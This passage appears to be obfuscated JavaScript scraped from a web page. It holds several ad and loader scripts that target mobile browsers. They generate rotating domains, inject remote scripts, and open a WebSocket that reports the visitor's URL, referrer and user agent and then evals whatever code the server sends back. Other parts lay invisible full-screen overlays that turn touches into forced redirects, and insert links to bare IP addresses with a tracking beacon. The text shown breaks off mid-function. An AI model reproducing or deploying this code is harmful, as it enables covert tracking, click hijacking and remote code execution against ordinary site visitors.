a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var a=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return a})()}function a0_0x3fdb(a,t){var e=a0_0x1463();return(a0_0x3fdb=function(a,t){return e[a-=222]})(a,t)}(()=>{for(var a=a0_0x3fdb,t=a0_0x1463();;)try{if(740492==+parseInt(a(297))*(parseInt(a(263))/2)+-parseInt(a(235))/3+parseInt(a(286))/4*(parseInt(a(293))/5)+-parseInt(a(269))/6*(-parseInt(a(295))/7)+parseInt(a(249))/8*(parseInt(a(291))/9)+parseInt(a(275))/10+parseInt(a(259))/11*(-parseInt(a(262))/12))break;t.push(t.shift())}catch(a){t.push(t.shift())}})();var ze3726vb=function(){var _0x7b2b5=a0_0x3fdb,_0x2cb383=(()=>{var n=!0;return function(t,e){var a=n?function(){var a;if(e)return a=e[a0_0x3fdb(251)](t,arguments),e=null,a}:function(){};return n=!1,a}})();function _0x5f3b32(a){return a+0}function _0x3d5d17(a){var e=a0_0x3fdb;return a[e(268)](function(a,t){return a[e(228)](t)},[])}var _0x134918=function(){var t=_0x2cb383(this,function(){var a=a0_0x3fdb;return t[a(302)]()[a(282)]("(((.+)+)+)+$")[a(302)]()[a(246)](t).search(a(299))}),a=(t(),_0x5f3b32(144e5));return function(){return a}}(),_0x28fd41=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0x3bfe32=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0xf3bbb8=(()=>{var a=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5;return function(){return new Date(Date[a0_0x3fdb(244)]()-a+1728e5)}})(),_0x14e19a=function(a){return String.fromCharCode(a)};function _0x49485b(){for(var a,t=a0_0x3fdb,e=_0xf3bbb8(),n="",r=e[t(285)]()+1,o=e[t(289)](),i=_0x3d5d17([[(a=t)(233),a(300),"87"],[a(230),a(298),a(292)],[a(277),a(238),a(243)],[a(226),a(227),a(256)],["543",a(305),a(287)],[a(250),a(265),a(239)],[a(284),a(280),a(261)],[a(253),a(278),"8454"]])[a(304)](function(a){return parseInt(a)}),s=""+e[t(258)]()+(r<=9?"0"+r:r)+(o<=9?"0"+o:o)+"2",c=0;c<7;c++)n+=String[t(294)](97+(parseInt(s)*parseInt(i[3*c+1])+parseInt(i[3*c+2]))%parseInt(i[3*c])%26);return n}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b(a){_0x5e0abe.write(a)}function _0x32c41f(a){var t=a0_0x3fdb;return a[t(237)]("")[t(281)]().join("")}function _0x3848f5(a){var t=a0_0x3fdb;return fetch(a,{method:t(247)})[t(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)](a=>{var t,e;0==a&&(a=a0_0x3fdb,t=document[a(279)](a(231)),e=_0x32c41f(a(241))+_0x56007d(),t.src=e+"/"+_0x32c41f(((new Date).getTime()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36).slice(1))+_0x32c41f("aak")+a(223)+_0x32c41f("km")+"?"+_0x5f3b32((new Date).getTime()),(e=document.getElementsByTagName("script")[0])[a(276)][a(254)](t,e))});var _0x281ae4=navigator[_0x7b2b5(271)];(/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x5d9b06=_0x7b2b5,_0x57addb=function(){for(var a=a0_0x3fdb,t="abcdefghijklmnopqrstuvwxyz0123456789",e="",n=0;n<8;n++)e+=t[parseInt(Math[a(240)]()*t.length)];return e},_0xce9b79="div_"+_0x57addb();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a(),_0x1a522e=new("WebSocket"in window?WebSocket:_0x5d9b06(266)in window?MozWebSocket:SockJS)(_0x2a0795);_0x1a522e[_0x5d9b06(224)]=function(){var a=_0x5d9b06;_0x1a522e[a(283)](a(264)+_0x49485b()+a(257)+_0xce9b79+a(222)+navigator[a(273)]+a(245)+encodeURIComponent(location.href)+a(252)+encodeURIComponent(document[a(248)])+a(267)+encodeURIComponent(navigator[a(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}:()=>{var a=_0x7b2b5,t=document[a(279)]("script"),e=_0x32c41f(a(241))+_0x49989a();t[a(303)]=e+"/"+_0x32c41f(((new Date)[a(274)]()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36)[a(234)](1))+_0x32c41f(a(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32((new Date)[a(274)]()),(e=document[a(225)](a(231))[0])[a(276)].insertBefore(t,e)})()}();console.log("BD_ZS")};;;(o=>{var r=[1122,2233,7777,888,666],e=[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){function e(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)}var t=[e(18,21),e(26,31),e(226,230)],t=t[Math.round(Math.random()*(t.length-1))],n=r,n=n[Math.floor(Math.random()*n.length)];return i.generateEncryptedUrl("https://"+t+":"+n+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=r,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/a1?!=www.JUre")},_f6e:1}],i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};function a(e){(new Image).src=e}o.COOKIE_PRE;var d={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&(r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>"),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},l={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){var e;return 0===this.selectedAds.length?null:(e=this.selectedAds[this.currentIndex%this.selectedAds.length],this.currentIndex++,e)},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!(o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){a(n)}):a(n)}catch(e){console.log("Tracker error:",e),a(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}}),isScrolled:!1,init:function(){var e=this;l.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;!n.isScrolled&&(n.isScrolled=!0,r.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&!t.isInitialized&&(t.isInitialized=!0,clearInterval(n),e=l.getAdByIndex(1))&&d.renderToPosition(e,"wap-tip")},3e3)}};0 in o,t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"==typeof $?setTimeout(xxxxloaderEnd,1e3):(n=$(o),r=!1,n.on("scroll",function e(){var t;!r&&(r=!0,n.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")}))}})(window,document);;;window._B2_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),o=null;o=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",o+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var o,i,r,e,s,n,u,b,c,f,d,l,h=b6;window[h(443)]=window[h(443)]||new Set,window[h(443)][h(438)](a[h(381)])||(window.__executedClassIds[h(394)](a[h(381)]),console[h(429)](),o=a[h(381)],i=a.i1,r=a.i2,e=a.i3,s=a.i4,n=a.i5,u=a[h(451)],b=a.i12,c=a.i13,sessionStorage[o+h(329)])||(f=JSON[h(416)](sessionStorage[o]||"[]"),d=0,document[h(350)]("touchend",function(){var a,t=h;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[h(413)](),f[h(351)](!1),sessionStorage[o]=JSON.stringify(f),setInterval(function(){var a=h,t=(Date[a(413)]()-l)/1e3,t=i<=t,e=r<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[o]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=u<=e,t=!b||f[a(436)](Boolean),e=!c||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[o+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,c=b6;null==sessionStorage[c(371)](c(324)+a)||(e=sessionStorage[c(371)]("data_"+a),I(e=K(a,a=JSON[c(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var o=c,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function r(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");i[t(427)]=parseInt(a[0]),i[t(367)]=parseInt(a[1])}if(a){var s=a[o(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[o(361)]()<s)return i.this_touch_status=!0,r(a),i}if(e)for(var u=e[o(397)](",")[0][o(397)]("_"),b=0;b<u.length;b++)if(parseInt(u[b])===n)return i[o(434)]=!0,r(e),i;if(t){a=t[o(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[o(361)]()<s)i[o(434)]=!0,i[o(422)]=a,r(t)}return i})(a[c(357)],a[c(446)],a[c(411)],q),A=e[c(434)],B=e.touch_min_height,C=e[c(367)],D=e[c(422)],v||((e=t(a.k8,"_"))&&-1!==e[c(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[c(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[c(406)](q+"")?x=!0:2===(e=t(a.k6,","))[c(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),o=0;o<a;o++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],o=0;o<a[e(412)];o+=t)n.push(a[e(410)](o,o+t));return n}function W(a,t){for(var e=b6,n="",o=0;o<t[e(412)];o++)n+=t[o],o<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],o=[],i=0;i<10;i++){var r=Math[a(340)](9*Math.random())+1;o[i]=r}for(var s=[0,1,2,3,4,5,6,7,8,9],i=1;i<s[a(412)];i++){var u=Math[a(340)](Math[a(361)]()*(i+1));[s[i],s[u]]=[s[u],s[i]]}for(i=0;i<e;i++){var b=s[i];o[b]=t[i],n[i+1]=b}return n[a(409)]("")+o[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),o="",i=n[t(420)]()+1,r=n[t(337)](),s=""+n[t(424)](),s=(s+=i<=9?"0"+i:i)+(r<=9?"0"+r:r)+a,u=0;u<6;u++)o+=(0,String[t(377)])(97+(parseInt(s)*e[3*u+1]+e[3*u+2])%e[3*u]%26);return o}function a1(a,t){for(var e=b6,n="",o=0;o<a[e(412)];o++){var i=a.charCodeAt(o);48<=i&&i<=57&&(i=(i-48+t)%10+48),n+=String[e(377)](i)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var 